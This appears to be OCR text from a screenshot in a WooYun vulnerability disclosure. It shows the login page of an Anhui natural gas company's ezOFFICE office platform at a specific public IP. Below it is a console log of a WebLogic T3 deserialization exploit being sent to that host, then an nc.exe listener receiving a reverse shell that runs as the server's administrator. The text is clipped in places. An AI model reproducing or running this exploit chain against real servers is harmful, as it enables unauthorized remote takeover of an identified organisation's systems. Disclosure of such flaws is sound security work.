 万户ezOFFICE协同管理平台 - Windows Internet Explorer
http://61.190.9.226:7001/defaultroot/login.jsp
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
万户ezOFFICE协同管理平台
页面(P) 安全(S) 工具(O)
安徽天然气办公平台
收藏地址 | 设置帮助
weblogic cmd.exe
onnecting to 61.190.9.226 port 7001
ending "t3 12.2.1
S:255
L:19
MS:10000000
U:t3://us-l-breens:7001
eceived "HELO"
ata is HELO
ending payload...
:\Python27\weblogic>
C:\Documents and Settings\Administrator\桌面\nc.exe
61.190.9.226: inverse host lookup failed: h_errno 11004: NO_DATA
connect to ] from (UNKNOWN) [61.190.9.226] 60821: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>whoami
whoami
oa-app1\administrator
d:\bea\user_projects\domains\mydomain>
Copyright©2013 万户网络.All Rights Reserved .
www.wooyun.org
备案编号：京公海网安备110108000927号 京ICP06071562号